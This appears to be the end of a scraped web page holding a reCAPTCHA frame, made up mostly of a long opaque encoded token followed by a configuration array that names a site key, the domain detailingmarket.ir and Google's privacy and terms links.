hsOgb0TCu1DCgVdPGCgtw6oCe8KnccK+w6fCilLDhzLDuwJ0TmhFwp57KMO1wpdhw7l6Zl99aMKNWWDDoMOqTVFbw5bDjmbDoxDDgynDkGZDWT8Lw6trw4/[base64]/DpsKFwqzDssKHNDLCjWJcGitdfCTDq1zCrETDnnI5wq00w4bDrMOkYkc6w7fDg8OGw7JmUU7Di8Kze8OEcMOeE8KRwpB9OWM6w6FLw67CmGTDvMKbVcK7w6XDusOMw7zDkw5lW0Vpw7lXI8KUw651JiPCpAHChMODw6LDksK2w7LCnsK/[base64]/DnsOiwqYHScOPV8KoCCnDjMK1wpYOwrnCnD/Ds2DDkcKmw5FVw4stQ8KQw4bDvcOXB8KHPMOuw7HDlUAow5MVfzRiwo8YwoYlwrQ1eQAdwofCnjEaZ8KEwpxIw7fDkgvCqTdocFjDmkTCjsOmwpN/wpbClRXDsMO/[base64]/CjMKVa8Kfw7Uww7YHDcOYOcKqJ8Oqw4A0Z8KsJG3CgCxFSUUGw6PDpH5fwq/[base64]/Dr8K2U8O2w7caw4TCs8O5PMKROVhnw4M3f0hiw5nConrDgEvDkcKRw4IJdX/DgsObAcOewpFIZ1TDi8K4HMKNw73CssKoRcODHGQUfsOFM24Hwr/CusKtGMOnw7kuJcKJHGkhTwNQwqx6PsKJwqDCj3jCjhfDpVA0wq/CtcOvwrDClMOfasK9aC8Pwrs8w5Mzf8OVw5R8AzZrw7dEPW4eFsOmw5LCssOzVcOBwo3CqCTDnxjDugLCmSFoeMKLw4B/[base64]/[base64]/CicOPEsOdwodWC04gQ8KUwptJw5PCixNnwqLCkcKfNsKuwqkBw7MnDMOOWATCuMOnKsKXZnN0wpDDq8KuIcK4w5x6wqZaUDBnw4TDnioKCMKPCMKFVElnw5sTw4/DisOQecOXwpxnB8KvdcKZGBkjwqPCjsK1LsK8PMKzfMOAScONQMK1QGwcMMK8wqQAw5LCmMKbw64XDR3CqsKLw4bCqzB2NxMxwo7CuGQ2w4zCr2/DsMOywqQceybCpMK2OAbDn8OYQHzCggnCnH1+WcKxwp/[base64]/KH8LwofCs8OBCynChA45VsO3EsKrMcK9w4Q3ITTDuMOhw77Cm8Kxw6DCnhjCvDLDhwHDilbCoBzDmMKJworDrjrDiUpFUMK/[base64]/w7jCu8Kfw7DCjcKsw79vwqvDvBlowonDvyTCkcKlDjnCqEzDk8OlIsOQJQddw6AEw4tfC0bCoSZawqc8w6dTBFUEWsKyAcOUaMOCEMK5w4BUw43Cn8OOHGHCqw1EwpMDK8Klw4nCnnBkW3PDkhfDmWRAwqjCkxoONsOOJh7Co3PCtBZ/TRXDl8Omw6JBKMKeB8K8wopSwq4TwoQ/FUdVwqvDl8KPwrLClHQawq/Dj0wRJy1iPsOjwojCqFXCtDQ3w63DrRYWFmA0WsO/B2vDk8ODwqHDs8OeOwXDvTBLO8KUwoEHeH/CssKgwqJpJlIwPsKtw5/DlSnDrcKqwpQJex3DgkdTw4gMwrtAWcOuKxDDrWHDnMOiw69iw4UKOwLDpMOzOirDu8K7wqfCqMOwOg5nUcOTwozDgDtTbVQAw5IcEWbCny/Coy9Bd8K/w4Jew5zCqlXDuwbCvhnDlQ7CsCvDr8KwfcK3ODgOw6kbAgBmw4sLw5YPF8KUCS0tcGVqXWgWwozCiS7Dsx3CgsO7w4F7w7gEw77DrMOcwpsoSsONwpnDiMOEBhTCrWjDpMOqwrEywqAGw6sxD3/Ckm9Wwrsmfx/DrMOOHcO0ekbCunkQD8OUwoI9cGAMBMOxw6PCsR4bwo7DvMKXw5PDgMOtHSB0fMKPwrLDrMKCfDHDlsK9w4zCkirDuMOXwr/CucKzw6xMMCvCt8KpUsO/dyzCtcOawoLCiBpxwrzClk5+wrPCiy1twrXDocKRwoROw5YjwrbDocKnTMOCwqfDlCo6woxwwpIhw4nDt8K9wo4yw5JeVcOFOhPCo0bCuMOjwqYew5gtwrkaw5sRblpcDcKwAMOfwpsaEkPDqSvChsKRTnMVJMKbM01Sw5wFw6rDkcOiw6/Ck8KhC8KTRMKKUWvDn8KjJ8Kzw7nCgMOcBcKow6XCmVrDsWrDrR/[base64]/Dq0lTRsOZSjHCscKHw68pX0J4d3wEDMO0w6HDrsOeHl7CtDUJHi4aIVfDritFWXUmGFIiacKmCFjDn8ONJsKNwqXDs8KBITh7bmXClsOeccO5w5fDuBjDlHvDl8OpwpHCtTteLMKjwpnCvXjCvzbCnMOuwr3CgMKYMkJbZi3DqlMaLSZKLsO1w6/CkHhXWU9zUn7Cm8K5ZsOSSMOFHcK3J8OvwpdAEQXDlsK6WVTDosKOw4EzLcOjw6tIwqnCqksfwrXDjGk4G8OiWsOWecOGZm/Ct3PDmzZewrLCozvDjVQKXwXDjsKwOMOqYx3Dmnx0PcKTwoxUAAfCqSJ0w5pXw6jCusO3wpdcdWLCnS/CqCUHwpvDrTAmwrTDglF1wqzCiEZ6wpXCuysawrcCw5oFwoJPw5Nxw5w0CMK5wq/DqWDCrsOfY8KKZ8KAwrnCjg1ZUBUxRcK/w6rCg8ObWcKAw6RHwo5Ddl9YwqvDgEdaw5HDjjUdwqXDhlpZw7xpw7/[base64]/CiT4+TkzCjQjDg3B3wrFlKMKCMitQw7FZBjFLw73CvhrCisKfw5QKc8OzOsOzKsKlw7k3DcKlw6DDhcOzIsKYw73ChsKsEw3DoMObw5oFQz/CtxzCvVwwCcO/T3Yaw5rCvlLCjsOzDTTCoFplw7x4wqrCvsKHwrfClcKRTgjDtXnCtMKVw6XCtMOJRcOBw44awoHCvsKlC0wZECQqKcOUwq3CrVjCnXjCv2BvwqF5worDlcK6IcKwWxTDnARIRMOZwrnDtmBmRCoGwqnCnkt/w7MTElDDhBfDnnkNGsOZw63Dv8KIwrkvEnbCo8OEwpDCosK8FcOON8K8VMKRwpTCk1zDuj/DvsOcL8KAL1zChyhsJsKIwrY8PsODwqsxFsKqw4pWw4BqEcOzwo3DoMKCTGc2w7rDi8K5PDbDhXjCh8OPATPDoTFLJUByw7/Cs1bDnjjDrAwOWQzDkDPCmhxJZjAlw7HDqsOaUHnDhEBfHRN3VsK8wqzDtAtIw5M0wqsKw589wqfClsKIMnPDmMKSwowSwr/Dh1Esw5t1GxYgCUrCuEjClEYcw4cHXsO5IFYvw6/CocO/wpzDgSIPGcOSw7pNTBEqwqjCo8KDwpjDisObw47CgMO/w4PDiMKAXmszwrLCjmheABfCv8OIKsK7woTCisOWw6kVw5HChMK6w6DCisOIIDnCmiVBwozCmnDDtB7Dg8O6w7dJeMK1S8OAM3jCglQzw5fCqcK/[base64]/CtlgrVsOtwpHDrMKfwp1qLyQbIRDCnSljw4nCq2Q8w5/CksOBw6XCoMOkwqXDhxjCtMOawqPDlDDCj3bCtsKhNhN/[base64]/Ct1zDgGzCp8Kmw7zDlxsiAMKEw6MZdRrCkMKdB3Eew707LcO6YhFKXcO8wrNLW8Kiw4HDgVrDscKawoZuw41BI8KPw5Z8L0AgYUJZw6Q3IBLDniJYw4/DkMKRfloDVMKiGcKEHCR/worCgQ9IcEYyQsKXw6rCqBgXwq93wqRIG1bDkUjCmMKxC8KNwrnDtcOIwp/Cn8OlNQzCt8K5VQnCg8OywppJwoTDj8KmwqVwV8KzwohOwrUZwoDDk2cXw4FrQcKyw5gIMsKdwqDCnsOcw5QZwoXDl8OvcMKCw5pawo3CmylSAcOowpMuw4HCtyDDk2DDqzZOwohRa0XDinXDpSNOwr3Dn8OUZwdyw5BXKEbDh8Oxw6/CsSTDix3DiSLCtsOLwoFBw7USw73DsyjCp8KKYcKlw7Q4XV51w4sEwrhscVVwY8KAw48CwqLDpA8Ewp/Cv2jDhVPCu2dYworCvMKaw7zCphEMwqJJw5pUOcO/wo7CnMOawqXCn8KjS0IHwo3Cu8K2bzHDg8Oiw44vw43DrcKDw4NqX03DssK1AlLChMKOwr9STzppwqVGb8Oxw7DCrcOyMAA6w4oPYcO/woBwCXhtw7hpWlLDosK7VSLDmGh0VsObwqnDtcOAw4PDu8Oawr5Zw7/[base64]/Cs8O0HjHCgcK0wrA1wrsHw7tfJsOLYmlaP8OPasKoJsO/LBrCgGg/w4/DhncBw4hNwoAEw7jDpBQBNMK9wrzDqUk3w4/DmxjCmMKFGG7DqsOkPV1ZU3wTDsKhwrrDtjnCicOWw4/Dml3Dq8OibjHCgVNHwrNRwq1Ow53CsMOPwrUKXsOWGz3CoxnCnDrCoEXDmVc9w6/DvcKoBHEbw70WccOAwrcnZsOrZ0N4aMOaN8OGWsOaw4XCnn7ChG80L8OSGArCnMKswrPDjUw/wpFNEcO+PcOvw5nDr0dpw5PDjHdBwqrCisK4wqnCssOiwrPDnnfDoCxKw5fCkCrCu8KSGhkEwpPDjMK5PHbCm8Ksw7c/UGXDjn/Dp8K/wpLDkTMMwqnCqDrCgcOzw7Ygw4Ydw73DsgoGPsKLw5jDiXoNP8OFL8KNeQjDiMKOYzzCq8KBw75owrQOM0LCocOfwp58UMOLwoh8fMOzVsK2KcKyIjJ8wo8bwpFhw5jDrWvDkT/CkcOPwpnCgcK4LcONw4XCpAjDm8Okd8OFdGU3CGY0F8Kawp/[base64]/[base64]/CimrDmW7DhsKFH24Jw7DChFvCkyDDocKyw6zDncKzw5xWwrRZNi3Dq1hDw7bClMKtBMK9wo7Cn8K9wrI/IMOeAsKKwrRHwoEHBRwBQDzDuMO9w7rDuizCnnzCrmLDqk4ydlM8RhzCv8KPMl07wq/DucO+wptgJsOqwo9ISSvDvR0sw5bChsKRw4/DuVsvPx/CklF/wqorH8OcwpjCgQnDs8ORwqsnw74VwqVLw5ocw7HDksKgw7nCrMOodsKgw5RLw6PDpTg+csKgGMKxw5/[base64]/w7Q4aWdIw7rDnMOAw6Y1w6DDlUbDrDnDnx03w7LDqcKlw5HDjsOAw73CqC8qw4EhZsKUBFzCvXzDinkfw4QIIGcQKMKEwpZDIldDUlDCqF7CoMK6KcOBX2DCtGMAw5VXwrfCrRBswoEJXRfDmMK6wr1twqbCqcOGPgc/wrLDjcOZw5JSLcKlw4Rkw7DCu8KPwpwCwod2w7LCoMO5Sy3DtEHCucKxaWt6wr9vdXLDusOtcMKUw4Ejw4QewrvDkcKTwolZwqnCusOiw6fCpGVDYBDCqcKFwrPDl2phw7l2wrnDiFp6wrfCpk/DlcKgw4hTwpfDtcKqwp82eMOYL8OTwo/DjsKfwoBHc2AZw7hdw6/CqBvChhwNRhwkEHPClMKreMKnwoFZN8OHWcK0QzVWXcObMRcnwph4w4c8f8K0c8OYwp/Cv13CkzUbXsKawpHDi1koesKnKsOQTGE2w5/DvsOaUGPCosKDw5IYeS3Do8Kcw6dFF8KIMRPChXhZwol+wrvDrsOHV8OTw7fDucKAwoHCoS92w7DCrsOrMibDvMKWwoVjKsKTNW8fPcOPAMO0w4HDlkshIcOQQsOdw6vCoTbCmsO5bcOLOiPClcKnKMKGw5AxXSZcScK2IcO/w5LCpMKjwpQyKcO2fMOiw7cWw7nDrcK0DlfDkBInwrhsCGlTw5HDqiDCicOhTVpkwqUBEnHDgcONw7/CtcObwrHCscKbwoLDi3YcwqbChV3CrMKIwrpAci7DsMOYwoHCh8KrwqZZwqfDjRA0flrDiDPCjlI7KFDDoSMdwqPCnQ0WP8K0BGJnU8KtwqHClcOhw4LDgmkxYMKgJcOpPMOXw40ocsKYOsK6wrTDjEfCqMOUwq9LwrfCtyMzLXrClcOzw5d/PkkLw547w5EOVMKxw7TCpmA6w5AzHDXDnMKNw5xOw4fDnMK3T8KPQy9iDD5jFMO2w5HCjMKUYzRnw709woDDr8K8wo4Rw6fDk30jw43ChCDCg0vCscKgwowiwoTCusOfwpwXw4PDoMOnw7fDqMO0SMKpKm7DsmwJwr/[base64]/[base64]/Dlmt3w4TCm8OyLcOMQSzCpkvDoF/CicOkdio8F2DCmAPDvcO2wrdoSQRxw7vDjQksVl3CiVHDtRQFeWfCgMKCf8OZTjRFwpk2H8KOw5FpVicSWcK1w7HCpsKdOlRRw7/DisKUP1cAcsOkDMO4diXCn1ozwpzDl8KcwpYGJlbDusKsJsKsK3vClXzDp8K/PhhjGBjDosKBwrYrwolSOcKWTMObwqjCh8O9c0hPwqNrf8KRD8Knw7zDu3h8bMOuwpJtBFsxGsOkwp3ChG3DjMKQw4bDm8KIw7DCrsKaDcOGdzNdI2nDo8Klw7koAsOAw6/DlFrCqcOBw6PCqMK0w6jDkMKfw6TCtMKpwqFJw5VLwp/Ci8KaZVDCtMKDNx52w4tMJR0Xw7bDr0vCllDClsKkw5gQdXnCqxxjw5TCvG/DscKua8Kaf8KrZmLCgMKHV0fDmFEpF8KeU8O5w7sOw4pBPAEmwpZDw5M/V8KsP8O3wow8OsODw4LDosKJIRIaw4JWw67DiANJw5HDvcKMMynCkMODw5NkDsOgEsKkw5DDmMO+BsKMaSlLwrIULcOWWMKWw4/DgghFwqJrBxZ6wr/CqcKzfMO/[base64]/CgMK0w67CvcO0IcOUwqxFw6AgTcOnwobCpVZHRMO8BcOpw4JoCCvDmE/DqwrDqELCt8Omw60lw4jCsMOnw5UOTzzCn3XCojlXw7BaLGXCiwvCu8K/w6MjI3JzwpDCg8KHw4fDs8KLCD9bw5wXwp4CGRl6OMKNcEHCrsOww7nDosOfwrnDgMO3w6nDph/ClsK0Nz/CoCwPA0lHwqrDssOZI8KkK8KuKTzDtcK8w5QpZMKwPSFXccK4U8KbTwHCm0TDhcOAwpfDrcOJVsOWwqLCtsKtw7zDsxc3w7Atw6YPIVowZyJlwrjDhXDCs33CnS/DmzDDtTrDnyXDqMOYw6oBL0PCpmxgNsOVwpgaw5HCrcK/[base64]/CgsOEwp9DBMOCEMK1w7QzMMOWX8KbwrI7w41bw63DtsOYw4PCvQ/Dm8KRw6VsLsK/FMKTR8KwEELDm8OaEylGelQiw7VC\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228Xkgg/13N0IF+hdBRWcl6bq9um2LRz67hzkQ7PdwUjk\\u003d\x22,0,0,null,1,1768964040246,0,0,[169,25,249,76],null,[159,133,180,158],\x22RC-rdUxNp--hjTOPw\x22,null,null,null,null,null,\x220dAFcWeA63-Tsakr_j8AAG5C8RykV5yEEXm5usS6RdQKZKnxsLAq-3-wSPpiTFVf_-xjZoztr-yVSyP50Xnel48u7hs_fpN59u6w\x22,1769046840219]");
    </script></body></html>